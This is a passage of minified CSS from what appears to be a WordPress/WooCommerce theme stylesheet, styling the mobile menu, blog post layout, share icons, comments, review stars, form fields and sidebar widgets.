span{display:inline-flex;width:32px;height:32px;background:#2A74ED;border-radius:50%;align-items:center;justify-content:center;margin-right:15px}.side-panel .thb-close span svg{fill:#fff}#mobile-menu{display:flex;flex-direction:column;position:fixed;left:0;bottom:0;z-index:60;overflow:scroll;width:300px;max-width:100%;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}@media only screen and (min-width: 768px){#mobile-menu{width:340px}}#mobile-menu .side-panel-inner{flex:1;display:flex;flex-direction:column;height:calc(100% - 28px)}#mobile-menu .side-panel-inner .mobile-menu-bottom{margin-top:auto}#mobile-menu .side-panel-inner .mobile-menu-bottom .menu-footer{font-size:12px;margin:20px 0 40px;padding:0 24px}#mobile-menu .side-panel-inner .mobile-menu-bottom .menu-footer>*:last-child{margin-bottom:0}#mobile-menu .woocommerce-product-search{margin-bottom:15px}#mobile-menu .widget{border:0;padding:0 24px}#mobile-menu .woocommerce-product-search{margin-bottom:0;border-bottom:1px solid #E4E4E4}#mobile-menu .woocommerce-product-search input[type="search"]{border:0;height:64px;padding:14px 60px 14px 26px;font-size:18px}#mobile-menu .woocommerce-product-search button{left:auto;right:20px;background-size:21px 21px;height:64px}#mobile-menu .thb-secondary-menu{margin:0 0 20px;padding:0 24px;list-style:none;flex-direction:column}#mobile-menu .thb-secondary-menu .menu-item+.menu-item{margin:0}#mobile-menu .thb-secondary-menu .menu-item a{font-size:12px;line-height:1;padding:7px 0;text-transform:uppercase;min-height:0}#mobile-menu .thb-secondary-menu .menu-item .sub-menu{list-style:none;margin-left:12px}.thb-mobile-menu{line-height:1;margin:0 0 20px;padding:0;list-style:none}.thb-mobile-menu>li{border-bottom:1px solid #E4E4E4}.thb-mobile-menu>li>a{display:flex;align-items:center;text-transform:none;font-size:24px;font-weight:500;padding:20px 24px;line-height:1;transition:none;color:#292929}.thb-mobile-menu li.menu-item-has-children{position:relative;padding-right:30px}.thb-mobile-menu li.menu-item-has-children>a span{position:absolute;top:0;right:24px;width:30px;height:100%;max-height:62px;display:flex;align-items:center;justify-content:flex-end}.thb-mobile-menu li.menu-item-has-children>a span:after{display:block;width:12px;height:12px;top:3px;content:"";border:6px solid transparent;border-top-color:#2A74ED;position:relative;transform-origin:left 3px}.thb-mobile-menu li.menu-item-has-children>a.active span:after{transform:rotateX(-180deg)}.thb-mobile-menu li.menu-item-has-children li.menu-item-has-children>a span{max-height:30px}.thb-mobile-menu li.menu-item-has-children li.menu-item-has-children>a span:after{font-size:18px}.thb-mobile-menu .sub-menu{display:none;font-size:11px;margin:0;padding:0 24px 20px;list-style:none}.thb-mobile-menu .sub-menu a{display:flex;justify-content:space-between;align-items:center;padding:8px 0;line-height:1;font-size:12px;text-transform:uppercase}.thb-mobile-menu .sub-menu a:not(:hover){color:#5c5c5c}.mobile-toggle-holder{cursor:pointer;align-items:center}.mobile-toggle-holder .mobile-toggle{display:inline-flex;width:18px;height:16px;align-items:center;transition:none;vertical-align:middle;position:relative}.mobile-toggle-holder .mobile-toggle span{display:block;position:absolute;width:18px;height:2px;background:#292929;content:" ";left:0}.mobile-toggle-holder .mobile-toggle span:nth-child(1){top:1px}.mobile-toggle-holder .mobile-toggle span:nth-child(2){top:7px}.mobile-toggle-holder .mobile-toggle span:nth-child(3){top:13px}.mobile-toggle-holder strong{display:inline-flex;position:relative;overflow:hidden;font-size:14px;font-weight:400;margin-right:15px;line-height:1}.mobile-toggle-holder .mobile-toggle>span:nth-child(1){transform-origin:0 0}.mobile-toggle-holder .mobile-toggle>span:nth-child(2){-webkit-transition:width .25s cubic-bezier(0.104, 0.204, 0.492, 1);-moz-transition:width .25s cubic-bezier(0.104, 0.204, 0.492, 1);-o-transition:width .25s cubic-bezier(0.104, 0.204, 0.492, 1);transition:width .25s cubic-bezier(0.104, 0.204, 0.492, 1)}.mobile-toggle-holder .mobile-toggle>span:nth-child(3){transform-origin:0 100%}.woocommerce-breadcrumb{font-size:inherit;padding-right:10px;margin-bottom:0}.woocommerce-breadcrumb i{font-style:normal;display:inline-flex;margin:0 3px}.yoast-breadcrumbs{font-size:inherit;padding-right:10px;margin-bottom:0;font-size:13px;color:#6A6A6A;font-weight:400}.yoast-breadcrumbs a{margin-right:5px}.yoast-breadcrumbs .breadcrumb_last{margin-left:5px}.post{margin-bottom:30px}@media only screen and (min-width: 768px){.post{margin-bottom:40px}}.post .post-gallery{position:relative;margin-bottom:25px;border-radius:16px;overflow:hidden}.post .post-gallery>a{display:block;line-height:0}.post .post-gallery>a:hover .wp-post-image{opacity:0.9}.post .post-category{display:block;font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:12px}.post .post-excerpt{font-size:14px}.post .post-excerpt p{font-size:inherit}.post .thb-post-bottom{font-size:14px;color:#414141;font-weight:400}.post.style1{text-align:center}.post.style1 .post-title{padding:0 5%}.post.style1 .post-title h3{font-size:20px;margin-bottom:12px}.archive-title{margin-bottom:40px}.archive-title p{font-size:14px}.post-detail .post-header-container{margin-bottom:20px;position:relative}@media only screen and (min-width: 768px){.post-detail .post-header-container{margin-bottom:40px}}.post-detail .thb-article-featured-image{position:relative}.post-detail .thb-article-featured-image .wp-post-image{border-radius:16px 16px 0 0}@media only screen and (min-width: 768px){.post-detail .thb-article-featured-image .wp-post-image{border-radius:16px}}.post-detail .thb-article-featured-image .featured_image_credit{position:absolute;bottom:0;right:0;max-width:80%;z-index:60;padding:8px 14px;color:#fff;font-size:13px;background:rgba(0,0,0,0.3)}.post-detail .thb-article-featured-image.thb-gallery-format .thb-carousel{max-width:100%}.post-detail .thb-article-featured-image+.post-title-container{border-radius:0 0 16px 16px}@media only screen and (min-width: 768px){.post-detail .thb-article-featured-image+.post-title-container{border-radius:16px}}@media only screen and (min-width: 768px){.post-detail .thb-article-featured-image+.post-title-container{position:absolute;left:-20px;bottom:20px;max-width:80%;border-radius:16px}}@media only screen and (min-width: 1330px){.post-detail .thb-article-featured-image+.post-title-container{position:absolute;left:-45px;bottom:45px;max-width:70%}}.post-detail .post-title-container{background:#2A74ED;padding:20px;color:#fff;border-radius:16px}@media only screen and (min-width: 768px){.post-detail .post-title-container{padding:45px;border-radius:16px}}.post-detail .post-title-container .thb-article-meta{font-size:14px;font-weight:400}.post-detail .post-title-container .thb-article-meta a{font-weight:500;color:#fff}.post-detail .post-title-container .thb-article-meta a:hover{color:#292929}.post-detail .post-title-container .thb-article-meta em{font-style:normal;margin-right:3px}.post-detail .post-title-container .thb-article-meta>div{display:inline-flex}.post-detail .post-title-container .thb-article-meta .post-category{text-transform:none;font-size:inherit;letter-spacing:normal}.post-detail .post-title-container h1{color:#fff}@media only screen and (min-width: 768px){.post-detail .post-title-container h1{font-size:30px}}.post-detail .post-content-container{max-width:750px;margin:0 auto}.post-detail .post-content p+h1,.post-detail .post-content p+h2,.post-detail .post-content p+h3,.post-detail .post-content p+h4,.post-detail .post-content p+h5,.post-detail .post-content p+h6{margin-top:2rem}.post-detail .thb-social-top{display:flex;width:100%;align-items:center}.post-detail .thb-social-top .sd-title{display:none}.post-detail .thb-social-top .sd-content{display:flex;flex-wrap:wrap}.post-detail .thb-social-top .sd-content li{display:inline-flex;padding:3px;text-align:center;margin-right:0;margin-bottom:0}.post-detail .thb-social-top .sd-content li .share-icon{display:flex;align-items:center;justify-content:center;padding:0 !important;border:1px solid #E4E4E4 !important;box-shadow:none !important;width:42px;height:42px;border-radius:6px;background:transparent}.post-detail .thb-social-top .sd-content li .share-icon:before{color:#292929;font-size:18px;top:0}.post-detail .thb-social-top .sd-content li .share-icon.share-facebook:hover{background:rgba(59,89,152,0.1);border-color:#3b5998}.post-detail .thb-social-top .sd-content li .share-icon.share-facebook:hover:before{color:#3b5998}.post-detail .thb-social-top .sd-content li .share-icon.share-linkedin:hover{background:rgba(0,123,182,0.1);border-color:#007bb6}.post-detail .thb-social-top .sd-content li .share-icon.share-linkedin:hover:before{color:#007bb6}.post-detail .thb-social-top .sd-content li .share-icon.share-twitter:hover{background:rgba(0,172,237,0.1);border-color:#00aced}.post-detail .thb-social-top .sd-content li .share-icon.share-twitter:hover:before{color:#00aced}.post-detail .thb-social-top .sd-content li .share-icon.share-instagram:hover{background:rgba(63,114,155,0.1);border-color:#3f729b}.post-detail .thb-social-top .sd-content li .share-icon.share-instagram:hover:before{color:#3f729b}.post-detail .thb-social-top .sd-content li .share-icon.share-youtube:hover{background:rgba(229,45,39,0.1);border-color:#e52d27}.post-detail .thb-social-top .sd-content li .share-icon.share-youtube:hover:before{color:#e52d27}.post-detail .thb-social-top .sd-content li .share-icon.share-vkontakte:hover{background:rgba(69,102,142,0.1);border-color:#45668e}.post-detail .thb-social-top .sd-content li .share-icon.share-vkontakte:hover:before{color:#45668e}.post-detail .thb-social-top .sd-content li .share-icon.share-pinterest:hover{background:rgba(189,8,28,0.1);border-color:#bd081c}.post-detail .thb-social-top .sd-content li .share-icon.share-pinterest:hover:before{color:#bd081c}.post-detail .thb-social-top .sd-content li .share-icon.share-whatsapp:hover{background:rgba(37,211,102,0.1);border-color:#25d366}.post-detail .thb-social-top .sd-content li .share-icon.share-whatsapp:hover:before{color:#25d366}.post-detail .thb-social-top .sd-content li .share-icon.share-jetpack-whatsapp:hover{background:rgba(37,211,102,0.1);border-color:#25d366}.post-detail .thb-social-top .sd-content li .share-icon.share-jetpack-whatsapp:hover:before{color:#25d366}.post-detail .thb-social-top .sd-content li .share-icon.share-medium:hover{background:rgba(0,171,108,0.1);border-color:#00ab6c}.post-detail .thb-social-top .sd-content li .share-icon.share-medium:hover:before{color:#00ab6c}.post-detail .thb-social-top .sd-content li .share-icon.share-email:hover{background:rgba(155,155,155,0.1);border-color:#9b9b9b}.post-detail .thb-social-top .sd-content li .share-icon.share-email:hover:before{color:#9b9b9b}.post-detail .thb-social-top .sd-content li .share-icon.share-reddit:hover{background:rgba(255,69,0,0.1);border-color:#ff4500}.post-detail .thb-social-top .sd-content li .share-icon.share-reddit:hover:before{color:#ff4500}.post-detail .thb-social-top .sd-content li .share-icon.share-vimeo:hover{background:rgba(26,183,234,0.1);border-color:#1ab7ea}.post-detail .thb-social-top .sd-content li .share-icon.share-vimeo:hover:before{color:#1ab7ea}.post-detail .thb-social-top .sd-content li .share-icon.share-skype:hover{background:rgba(0,175,240,0.1);border-color:#00aff0}.post-detail .thb-social-top .sd-content li .share-icon.share-skype:hover:before{color:#00aff0}.post-detail .thb-social-top .sd-content li .share-icon.share-telegram:hover{background:rgba(0,136,204,0.1);border-color:#08c}.post-detail .thb-social-top .sd-content li .share-icon.share-telegram:hover:before{color:#08c}.post-detail .thb-social-top .sd-content li .share-icon.share-tumblr:hover{background:rgba(53,70,92,0.1);border-color:#35465c}.post-detail .thb-social-top .sd-content li .share-icon.share-tumblr:hover:before{color:#35465c}.post-detail .thb-social-top .sd-content li .share-icon.share-pocket:hover{background:rgba(239,64,86,0.1);border-color:#ef4056}.post-detail .thb-social-top .sd-content li .share-icon.share-pocket:hover:before{color:#ef4056}.post-detail .thb-social-top .sd-content li .share-icon span{display:none}.post-detail .thb-article-tags{margin-top:20px}.post-detail .thb-article-nav{margin-top:40px;padding:15px 0;border-top:1px solid #E4E4E4;border-bottom:1px solid #E4E4E4;display:flex;flex-direction:column}@media only screen and (min-width: 768px){.post-detail .thb-article-nav{flex-direction:row;justify-content:space-between}}.post-detail .thb-article-nav .thb-article-nav-post{flex:1;display:flex;flex-direction:column;padding:15px 0;max-width:340px;position:relative}.post-detail .thb-article-nav .thb-article-nav-post:before{content:'';position:absolute;top:50%;font-size:30px;line-height:1;font-family:'smart-home';-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#292929}.post-detail .thb-article-nav .thb-article-nav-post span{color:#292929;font-size:13px;margin-bottom:6px}.post-detail .thb-article-nav .thb-article-nav-post strong{color:#2A74ED;font-size:16px;font-weight:500}.post-detail .thb-article-nav .thb-article-nav-post:hover:before{color:#2A74ED}.post-detail .thb-article-nav .thb-article-nav-post.previous{padding-left:40px}.post-detail .thb-article-nav .thb-article-nav-post.previous:before{content:'\e809';left:0}.post-detail .thb-article-nav .thb-article-nav-post.next{text-align:right;padding-right:40px;margin-left:auto}.post-detail .thb-article-nav .thb-article-nav-post.next:before{content:'\e808';right:0}.post-detail .thb-related-posts{padding:30px 0;border-bottom:1px solid #eee}.post-detail .thb-related-posts .related-posts-title{color:#292929;font-size:20px;font-weight:500;line-height:1;margin-bottom:20px}@media only screen and (min-width: 768px){.post-detail .thb-related-posts .post{margin-bottom:0}}#reviews .commentlist{padding-top:0}#comments{margin:0}#comments .woocommerce-Reviews-title{display:block;font-weight:500;margin-bottom:30px}#comments .comment-button{display:block;text-align:center;line-height:1;font-size:14px;padding:35px 0 0;cursor:pointer}#comments .comments-container{padding:0}.commentlist{list-style:none;margin:0;display:block;padding-top:50px}.commentlist>.comment{margin-bottom:35px}.commentlist>.comment.depth-1{border-bottom:1px solid #E4E4E4}.commentlist .pingback .comment-body{display:inline}.commentlist .pingback .comment-body .url{font-weight:700}.commentlist .comment-body,.commentlist .comment_container{position:relative;padding-left:80px;padding-bottom:0;margin-bottom:35px}.rtl .commentlist .comment-body,.rtl .commentlist .comment_container{padding-left:0;padding-right:80px}.commentlist .comment-body .star-rating,.commentlist .comment-body .comment-form-rating p.stars,.comment-form-rating .commentlist .comment-body p.stars,.commentlist .comment-body .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars,.commentlist .comment-body .products .wc-block-grid__product .wc-block-grid__product-rating .star-rating,.products .wc-block-grid__product .wc-block-grid__product-rating .commentlist .comment-body .star-rating,.commentlist .comment-body .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .commentlist .comment-body .star-rating,.commentlist .comment_container .star-rating,.commentlist .comment_container .comment-form-rating p.stars,.comment-form-rating .commentlist .comment_container p.stars,.commentlist .comment_container .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars,.commentlist .comment_container .products .wc-block-grid__product .wc-block-grid__product-rating .star-rating,.products .wc-block-grid__product .wc-block-grid__product-rating .commentlist .comment_container .star-rating,.commentlist .comment_container .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .commentlist .comment_container .star-rating{float:right}.rtl .commentlist .comment-body .star-rating,.rtl .commentlist .comment-body .comment-form-rating p.stars,.comment-form-rating .rtl .commentlist .comment-body p.stars,.rtl .commentlist .comment-body .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars,.rtl .commentlist .comment_container .star-rating,.rtl .commentlist .comment_container .comment-form-rating p.stars,.comment-form-rating .rtl .commentlist .comment_container p.stars,.rtl .commentlist .comment_container .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars{float:left}.commentlist .comment-body p.meta,.commentlist .comment_container p.meta{display:block;font-size:.8125rem;font-style:normal;font-weight:700;color:#343434}.commentlist .comment:before,.commentlist .review:before{display:none !important}.commentlist .comment .comment_container,.commentlist .review .comment_container{position:relative}.commentlist .comment .woocommerce-review__dash,.commentlist .review .woocommerce-review__dash{display:none}.commentlist .comment .comment-metadata,.commentlist .comment .woocommerce-review__published-date,.commentlist .review .comment-metadata,.commentlist .review .woocommerce-review__published-date{display:flex;line-height:1;font-size:14px;color:#4f4f4f;margin-bottom:15px;font-weight:400}.commentlist .comment .comment-metadata a,.commentlist .comment .woocommerce-review__published-date a,.commentlist .review .comment-metadata a,.commentlist .review .woocommerce-review__published-date a{color:rgba(41,41,41,0.4)}.commentlist .comment .comment-metadata a:hover,.commentlist .comment .woocommerce-review__published-date a:hover,.commentlist .review .comment-metadata a:hover,.commentlist .review .woocommerce-review__published-date a:hover{color:#292929}.commentlist .comment .comment-metadata .edit-link,.commentlist .comment .woocommerce-review__published-date .edit-link,.commentlist .review .comment-metadata .edit-link,.commentlist .review .woocommerce-review__published-date .edit-link{margin-left:5px;text-transform:uppercase}.commentlist .comment .woocommerce-review__published-date,.commentlist .review .woocommerce-review__published-date{margin:0}.commentlist .comment .woocommerce-review__author,.commentlist .review .woocommerce-review__author{font-style:normal;font-weight:500;color:#292929;font-size:16px}.commentlist .comment .vcard,.commentlist .review .vcard{display:block;border:0;padding:0;margin:0 0 10px;line-height:12px}.commentlist .comment .vcard .fn,.commentlist .review .vcard .fn{font-style:normal;font-weight:500;color:#292929;font-size:16px}.commentlist .comment .vcard .fn .url,.commentlist .review .vcard .fn .url{color:#292929}.commentlist .comment .vcard .fn:before,.commentlist .review .vcard .fn:before{display:none}.commentlist .comment .vcard .says,.commentlist .review .vcard .says{display:none}.commentlist .comment .avatar,.commentlist .review .avatar{width:56px;height:56px;position:absolute;top:0;left:0;border-radius:50%}.rtl .commentlist .comment .avatar,.rtl .commentlist .review .avatar{left:auto;right:0}.commentlist .comment .comment-awaiting-moderation,.commentlist .review .comment-awaiting-moderation{font-size:10px}.commentlist .comment p,.commentlist .review p{font-size:14px;word-break:break-word;margin-bottom:10px}.commentlist .comment .reply,.commentlist .review .reply{font-size:14px;font-weight:400;display:inline-flex;align-items:center;color:#2A74ED}.commentlist .comment .reply svg,.commentlist .review .reply svg{height:7px}.commentlist .comment .reply svg path,.commentlist .review .reply svg path{fill:#2A74ED}.commentlist .comment .children,.commentlist .review .children{list-style:none;margin-left:18px;margin-bottom:20px}@media only screen and (min-width: 768px){.commentlist .comment .children,.commentlist .review .children{margin-left:80px}}.rtl .commentlist .comment .children,.rtl .commentlist .review .children{margin-left:0;margin-right:18px}@media only screen and (min-width: 768px){.rtl .commentlist .comment .children,.rtl .commentlist .review .children{margin-left:0;margin-right:80px}}.commentlist .comment .children .avatar,.commentlist .review .children .avatar{width:42px;height:42px}.commentlist .comment .children .comment-body,.commentlist .comment .children .comment-text,.commentlist .review .children .comment-body,.commentlist .review .children .comment-text{padding-left:62px}.rtl .commentlist .comment .children .comment-body,.rtl .commentlist .comment .children .comment-text,.rtl .commentlist .review .children .comment-body,.rtl .commentlist .review .children .comment-text{padding-left:0;padding-right:62px}.commentlist .comment .comment-respond,.commentlist .review .comment-respond{margin:40px 0}.commentlist .comment .comment-respond .comment-reply-title,.commentlist .review .comment-respond .comment-reply-title{margin-bottom:10px}.comment-respond{padding:2vh 0}@media only screen and (min-width: 1068px){.comment-respond .row{margin:0 -15px}.comment-respond .row .columns{padding:0 15px}}.comment-respond .comment-reply-title{display:block;font-size:20px;font-weight:500;margin-bottom:10px}.comment-form p{font-size:14px;margin-bottom:25px}.comment-form p.logged-in-as,.comment-form p.comment-notes{opacity:0.8}.comment-form.comment-form-comment{margin-bottom:0}.comment-form textarea,.comment-form input:not(.submit){width:100%}.comment-form input[type="checkbox"],.comment-form input[type="radio"]{width:auto;margin-right:5px}.comment-form .comment-form-comment,.comment-form .comment-form-author,.comment-form .comment-form-email{margin:0}.comment-form .comment-form-cookies-consent label{display:inline;font-size:12px;margin:0;font-weight:400}.comment-form-rating p{margin-bottom:27px}.comment-form-rating p.stars{display:flex;height:20px;max-width:90px;margin-bottom:20px;margin-left:0;font-size:20px;letter-spacing:0}.rtl .comment-form-rating p.stars{margin-left:auto;margin-right:0}.comment-form-rating p.stars:before{content:none !important}.comment-form-rating p.stars>span{display:flex;height:19px}.comment-form-rating p.stars>span:before{content:none !important}.comment-form-rating p.stars a{position:relative;color:#FFA41B;display:inline-block;text-indent:-999em;width:18px}.comment-form-rating p.stars a:before{position:absolute;display:block;width:12px;text-indent:0;content:"\e80c"}.comment-form-rating p.stars a:hover:before{content:'\e804'}.comment-form-rating p.stars a:hover ~ a{color:#FFA41B}.comment-form-rating p.stars a:hover ~ a:before{content:"\e80c"}.comment-form-rating p.stars a.active ~ a:before{content:"\e80c"}.comment-form-rating p.stars:hover a,.comment-form-rating p.stars.selected a{color:#FFA41B}.comment-form-rating p.stars:hover a:before,.comment-form-rating p.stars.selected a:before{content:'\e804'}form{margin:0}form fieldset{padding:0;margin:0;border:0}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{border:1px solid #EAEAEA;padding:14px 15px;height:46px;margin-bottom:20px;color:#909090;font-size:12px;font-weight:400;background:#fff;max-width:100%;outline:0;font-family:inherit;border-radius:6px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{border-color:#292929;color:#292929;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpcf7-form-control-wrap input[type="text"],.wpcf7-form-control-wrap input[type="password"],.wpcf7-form-control-wrap input[type="date"],.wpcf7-form-control-wrap input[type="datetime"],.wpcf7-form-control-wrap input[type="email"],.wpcf7-form-control-wrap input[type="number"],.wpcf7-form-control-wrap input[type="search"],.wpcf7-form-control-wrap input[type="tel"],.wpcf7-form-control-wrap input[type="time"],.wpcf7-form-control-wrap input[type="url"],.wpcf7-form-control-wrap textarea{margin-bottom:20px;width:100%}input[type="text"].wpcf7-not-valid,input[type="password"].wpcf7-not-valid,input[type="date"].wpcf7-not-valid,input[type="datetime"].wpcf7-not-valid,input[type="email"].wpcf7-not-valid,input[type="number"].wpcf7-not-valid,input[type="search"].wpcf7-not-valid,input[type="tel"].wpcf7-not-valid,input[type="time"].wpcf7-not-valid,input[type="url"].wpcf7-not-valid,textarea.wpcf7-not-valid{border-color:#e76049}input[type="text"]:-moz-placeholder,input[type="password"]:-moz-placeholder,input[type="date"]:-moz-placeholder,input[type="datetime"]:-moz-placeholder,input[type="email"]:-moz-placeholder,input[type="number"]:-moz-placeholder,input[type="search"]:-moz-placeholder,input[type="tel"]:-moz-placeholder,input[type="time"]:-moz-placeholder,input[type="url"]:-moz-placeholder,textarea:-moz-placeholder{font-weight:400;color:#909090}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="date"]::-moz-placeholder,input[type="datetime"]::-moz-placeholder,input[type="email"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="time"]::-moz-placeholder,input[type="url"]::-moz-placeholder,textarea::-moz-placeholder{font-weight:400;color:#909090}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="date"]:-ms-input-placeholder,input[type="datetime"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="time"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,textarea:-ms-input-placeholder{font-weight:400;color:#909090}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="date"]::-webkit-input-placeholder,input[type="datetime"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="time"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-weight:400;color:#909090}input[type="text"].large,input[type="password"].large,input[type="date"].large,input[type="datetime"].large,input[type="email"].large,input[type="number"].large,input[type="search"].large,input[type="tel"].large,input[type="time"].large,input[type="url"].large,textarea.large{height:46px;padding:17px 20px}input[type="text"].full,.woocommerce-checkout input[type="text"],.woocommerce-MyAccount-content input[type="text"],input[type="password"].full,.woocommerce-checkout input[type="password"],.woocommerce-MyAccount-content input[type="password"],input[type="date"].full,.woocommerce-checkout input[type="date"],.woocommerce-MyAccount-content input[type="date"],input[type="datetime"].full,.woocommerce-checkout input[type="datetime"],.woocommerce-MyAccount-content input[type="datetime"],input[type="email"].full,.woocommerce-checkout input[type="email"],.woocommerce-MyAccount-content input[type="email"],input[type="number"].full,.woocommerce-checkout input[type="number"],.woocommerce-MyAccount-content input[type="number"],input[type="search"].full,.woocommerce-checkout input[type="search"],.woocommerce-MyAccount-content input[type="search"],input[type="tel"].full,.woocommerce-checkout input[type="tel"],.woocommerce-MyAccount-content input[type="tel"],input[type="time"].full,.woocommerce-checkout input[type="time"],.woocommerce-MyAccount-content input[type="time"],input[type="url"].full,.woocommerce-checkout input[type="url"],.woocommerce-MyAccount-content input[type="url"],textarea.full,.woocommerce-checkout textarea,.woocommerce-MyAccount-content textarea{width:100%}.wpcf7 .ajax-loader{display:none}.wpcf7-checkbox{display:block;margin-bottom:20px}.wpcf7-checkbox label{padding:10px;border:1px solid #dedede;border-radius:0px;font-size:13px;color:#292929;margin:0;min-width:150px}.wpcf7-checkbox label input{margin-right:5px}.wpcf7-checkbox .wpcf7-list-item{display:block;margin:0 0 15px}@media only screen and (min-width: 768px){.wpcf7-checkbox .wpcf7-list-item{display:inline-block}.wpcf7-checkbox .wpcf7-list-item+.wpcf7-list-item{margin-bottom:0;margin-left:15px}}.wpcf7-response-output{padding:18px 22px !important;font-size:12px;text-transform:uppercase;text-align:center}.wpcf7-not-valid-tip,.screen-reader-response{display:none !important}.wpcf7-form-control-wrap{display:block;width:100%}label{display:inline-block;clear:left;font-size:16px;color:#292929;margin:0 0 10px;font-weight:400}label.woocommerce-form__label-for-checkbox.inline .woocommerce-form__input-checkbox{margin-right:10px}label.woocommerce-form__label-for-checkbox.inline span{display:inline-block;vertical-align:middle}textarea{height:auto;min-height:185px;line-height:1.6;resize:none}.wpcf7-form textarea{height:235px}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #EAEAEA;padding:0 15px;height:44px;line-height:44px;margin-bottom:20px;border-radius:6px;color:#292929;font-size:12px;font-weight:400;background:transparent url("../img/select_arrow.png") calc(100% - 15px) 20px no-repeat;background-size:7px 4px;position:relative}select.wpcf7-select{margin-bottom:20px}.rtl select{background-position:15px 18px}select[multiple]{height:auto;background-image:none}.form-row.woocommerce-invalid-required-field .select2-container .select2-choice{border-color:#e76049}.select2.select2-container--default{margin-bottom:20px;clear:left;font-size:12px;height:40px;max-width:100%}.select2.select2-container--default .select2-selection__arrow{height:100%;background:transparent url("../img/select_arrow.png") calc(100% - 15px) 18px no-repeat;background-size:7px 4px;width:26px}.select2.select2-container--default .select2-selection__arrow b{display:none}.rtl .select2.select2-container--default .select2-selection__arrow{background-position:10px 18px}.select2.select2-container--default.select2-container--open .select2-selection{border-color:#292929;background:#fff}.select2.select2-container--default .selection *:focus{outline:none}.select2.select2-container--default .select2-selection{border-radius:0px;background:#fff;border-color:#EAEAEA;height:40px;line-height:40px}.form-radius-off .select2.select2-container--default .select2-selection{border-radius:0}.select2.select2-container--default .select2-selection .select2-selection__clear{margin-right:10px}.select2.select2-container--default .select2-selection .select2-selection__rendered{float:none;height:40px;line-height:40px;padding-left:15px}.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__rendered li{background:none;border:none}.select2-container .select2-dropdown{background:#fff;border-radius:0px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border-color:#292929}.form-radius-off .select2-container .select2-dropdown{border-radius:0}.rtl .select2-container .select2-dropdown{left:auto;right:-9999px}.select2-container .select2-dropdown.select2-dropdown--above{border-bottom-left-radius:0px;border-bottom-right-radius:0px}.select2-container .select2-dropdown.select2-dropdown--below{border-top-left-radius:0px;border-top-right-radius:0px}.select2-container .select2-dropdown .select2-search{padding:8px}.select2-container .select2-dropdown .select2-search input{background:#fff !important;margin-bottom:0px;height:30px}.select2-container .select2-dropdown .select2-results{background:transparent;font-size:12px}.select2-container .select2-dropdown .select2-results .select2-results__option{margin:0;height:40px;line-height:40px;padding:0 15px}.select2-container .select2-dropdown .select2-results .select2-results__option[aria-selected=true]{background:#E4E4E4}.select2-container .select2-dropdown .select2-results .select2-results__option.select2-results__option--highlighted{background:#292929;border-radius:0;color:#fff}.widget-border,.widget,.cart-collaterals .cart_totals,.woocommerce-checkout-review-order{border:1px solid #E4E4E4;border-radius:16px;padding:15px}@media only screen and (min-width: 1068px){.widget-border,.widget,.cart-collaterals .cart_totals,.woocommerce-checkout-review-order{padding:30px}}.widget{margin-bottom:15px;font-size:15px}@media only screen and (min-width: 768px){.widget:last-of-type{margin-bottom:0}}.widget .wp-block-search__label{font-weight:500;font-size:17px;margin-bottom:20px;line-height:1;color:#2A74ED}.widget .thb-widget-title{font-weight:500;font-size:17px;margin-bottom:20px;line-height:1;color:#292929;position:relative;transition:margin .3s linear}.widget .thb-widget-title .thb-arrow{margin-left:5px;display:inline-flex}@media only screen and (min-width: 1068px){.widget .thb-widget-title .thb-arrow{display:none}}.widget .thb-widget-title.active{margin-bottom:0}.widget .thb-widget-title.active span{transform:rotateX(-180deg)}.widget .thb-widget-title span{display:flex;justify-content:flex-end;align-items:center;position:absolute;width:30px;height:30px;text-align:center;font-size:11px;right:0;top:50%;margin-top:-15px;transform-origin:center;cursor:pointer}.widget .thb-widget-title span:after{display:block;width:12px;height:12px;content:"";top:-3px;border:6px solid transparent;border-bottom-color:#2A74ED;position:relative}.rtl .widget .thb-widget-title span{right:auto;left:0}.widget ul{list-style:none;margin:0;padding:0}.widget ul li{margin-bottom:8px}.widget ul li:last-child{margin-bottom:0}.widget ul a{color:#4f4f4f}.widget ul a:hover{color:#2A74ED}.widget .thb-arrow{display:inline-flex;cursor:pointer;font-size:18px;position:relative;top:1px;margin-left:2px}.widget .thb-arrow 